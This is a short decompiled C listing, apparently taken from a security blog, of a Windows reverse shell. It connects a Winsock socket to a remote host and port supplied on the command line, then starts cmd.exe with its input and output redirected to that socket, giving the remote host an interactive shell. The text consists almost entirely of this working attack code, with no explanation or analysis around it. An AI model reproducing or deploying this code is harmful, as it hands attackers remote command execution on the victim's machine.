 int __cdecl main(int argc, const char **argv, const char **envp)
{
  struct hostent *hostname; // eax@4
  char *v4; // eax@4
  u_short port; // ax@4
  size_t wVersionRequested; // [sp+0h] [bp-38h]@0

  _alloca(wVersionRequested);
  __main();
  WSAStartup(0x202u, &wsaData);
  Winsock = WSASocketA(2, 1, 6, 0, 0, 0);
  if ( argc != 3 )
  {
    fprintf((FILE *)&__iob + 2, "Uso: <rhost> <rport>\n");
    exit(1);
  }
  hostname = gethostbyname(argv[1]);
  v4 = inet_ntoa(**(struct in_addr **)hostname->h_addr_list);
  strcpy(ip_addr, v4);
  hax.sa_family = 2;
  port = atoi(argv[2]);
  *(_WORD *)&hax.sa_data[0] = htons(port);
  *(_DWORD *)&hax.sa_data[2] = inet_addr(ip_addr);
  WSAConnect(Winsock, &hax, 16, 0, 0, 0, 0);
  memset(&ini_processo, 0, 0x44u);
  ini_processo.cb = 68;
  ini_processo.dwFlags = 256;
  ini_processo.hStdError = (HANDLE)Winsock;
  ini_processo.hStdOutput = (HANDLE)Winsock;
  ini_processo.hStdInput = (HANDLE)Winsock;
  return CreateProcessA(0, "cmd.exe", 0, 0, 1, 0, 0, 0, &ini_processo, &processo_info);
}
Ots安全